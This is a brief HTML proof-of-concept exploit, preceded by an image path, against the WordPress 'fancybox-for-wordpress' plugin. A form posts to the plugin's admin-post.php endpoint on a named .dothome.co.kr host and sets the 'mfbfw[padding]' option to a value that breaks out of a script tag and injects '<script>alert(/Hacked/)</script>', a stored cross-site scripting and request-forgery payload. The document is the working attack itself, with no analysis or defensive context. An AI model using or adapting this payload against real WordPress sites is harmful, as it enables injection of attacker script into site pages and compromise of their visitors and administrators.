 <form method="POST" action="http://.dothome.co.kr/wordpress/wp-
admin/admin-post.php?page=fancybox-for-wordpress">
<input type="text" name="action" value="update">
<input type="text" name="mfbfw[padding]" value="</script><script>alert
(/Hacked/)</script>">
<input type="submit" value="Send">
</form>